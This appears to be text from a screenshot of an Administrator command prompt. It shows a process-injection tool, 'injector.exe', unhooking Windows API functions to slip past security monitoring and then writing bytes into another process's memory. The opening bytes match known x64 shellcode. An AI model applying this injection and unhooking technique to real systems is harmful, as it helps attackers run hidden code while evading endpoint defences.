 Select Administrator: Command Prompt
C:\Users\Administrator\Desktop\test>injector.exe 4580
[+] CreateRemoteThreadEx address is : 00007FFDE7131C70
[+] CreateRemoteThreadEx unhooking done!
[+] NtWriteVirtualMemory address is : 00007FFDE962C4F0
[+] NtWriteVirtualMemory unkooking done!
[+] ZwCreateThreadEx address is : 00007FFDE962D5C0
[+] ZwCreateThreadEx unhooking done!
[+] Handle retrieved successfully!
[+] Handle value is 0000000000000090
[+] Allocated based address is 0x8560000
[+] Byte 0xFFFFFFFC wrote sucessfully! at 0x8560000
[+] Byte 0x48 wrote sucessfully! at 0x8560001
[+] Byte 0xFFFFFF83 wrote sucessfully! at 0x8560002
[+] Byte 0xFFFFFFE4 wrote sucessfully! at 0x8560003
[+] Byte 0xFFFFFFF0 wrote sucessfully! at 0x8560004
[+] Byte 0xFFFFFFE8 wrote sucessfully! at 0x8560005
[+] Byte 0xFFFFFFC8 wrote sucessfully! at 0x8560006
[+] Byte 0x0 wrote sucessfully! at 0x8560007
[+] Byte 0x0 wrote sucessfully! at 0x8560008
[+] Byte 0x0 wrote sucessfully! at 0x8560009
[+] Byte 0x41 wrote sucessfully! at 0x856000A
[+] Byte 0x51 wrote sucessfully! at 0x856000B
[+] Byte 0x41 wrote sucessfully! at 0x856000C
[+] Byte 0x50 wrote sucessfully! at 0x856000D
[+] Byte 0x52 wrote sucessfully! at 0x856000E
[+] Byte 0x51 wrote sucessfully! at 0x856000F
[+] Byte 0x56 wrote sucessfully! at 0x8560010
[+] Byte 0x48 wrote sucessfully! at 0x8560011
[+] Byte 0x31 wrote sucessfully! at 0x8560012